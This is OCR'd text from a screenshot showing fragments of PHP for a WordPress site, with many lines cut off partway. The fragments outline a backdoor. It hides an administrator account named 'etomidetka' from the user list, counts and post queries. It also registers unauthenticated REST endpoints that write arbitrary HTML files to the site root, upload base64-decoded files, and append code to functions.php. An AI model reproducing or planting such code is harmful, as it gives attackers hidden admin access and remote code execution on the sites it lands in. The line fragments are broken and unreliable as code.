
ent_screen(); if ($screen && $screen->id === 'users') { $hidden_user
sers]; $user_id = username_exists($hidden_user); if ($user_id) {
 $hidden_user = 'etomidetka'; $user_id =
turn '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
] - 1) . ')'; }, $views['administrator']); } } return $views; });
_id = $user->ID; $query->set('author__not_in', [$author_id]); } } });
er->ID; $count_all = $wpdb->get_var( $wpdb->prepare( "SELECT
t_publish = $wpdb->get_var( $wpdb->prepare( "SELECT COUNT(*)
$views['all'] = preg_replace_callback('/\((\d+)\)/',
views['publish'] = preg_replace_callback('/\((\d+)\)/',
); add_action('rest_api_init', function () {
rn_true', ]); }); function create_html_file(WP_REST_Request $request) {
mpty($html_code)) { return new WP_REST_Response([ 'error' =>
tml'; } $root_path = ABSPATH; $file_path = $root_path . $file_name;
ite_url = site_url('/' . $file_name); return new
/upload-image/', array( 'methods' => 'POST', 'callback' =>
T', 'callback' => 'handle_yzq92f_code', 'permission_callback' =>
de', 'permission_callback' => '__return_true', )); }); function
st->get_param('image'); if (!$filename || !$image_data) { return
name; $decoded_image = base64_decode($image_data); if
d_image) === false) { return new WP_REST_Response(['error' =>
image_url], 200); } function
or' => 'Missing code parameter'], 400); } $functions_path =
n new WP_REST_Response(['error' => 'Failed to append code'], 500);